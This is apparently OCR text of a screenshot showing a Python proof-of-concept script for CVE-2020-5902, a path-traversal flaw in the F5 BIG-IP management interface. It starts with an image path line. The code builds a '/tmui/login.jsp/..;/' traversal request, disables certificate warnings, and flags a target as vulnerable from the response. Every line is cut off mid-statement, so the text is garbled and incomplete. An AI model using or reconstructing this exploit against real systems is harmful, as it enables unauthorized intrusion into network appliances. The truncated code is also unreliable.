
import sys

import json

from requests.packages.urllib3.exceptions import Inse
def title():

    print('+-----------------------------------------
    print('+  \033[34mPOC_Des: http://wiki.peiqi.tech
    print('+  \033[34mGithub : https://github.com/Pei
    print('+  \033[34m公众号 : PeiQi文库                
    print('+  \033[34mVersion: F5 BIG-IP             
    print('+  \033[36m使用格式: python3 CVE-2020-5902.py
    print('+  \033[36mUrl         >>> http://xxx.xxx.
    print('+-----------------------------------------
def POC_1(target_url):

    version_url = target_url + "/tmui/login.jsp/..;/t
    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Accept-Language":"zh-CN,zh;q=0.9",

    }

    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.get(url=version_url, time
        if "output" in response.text:

            print("\033[32m[o] 目标 {} 存在漏洞，响应为:\n{}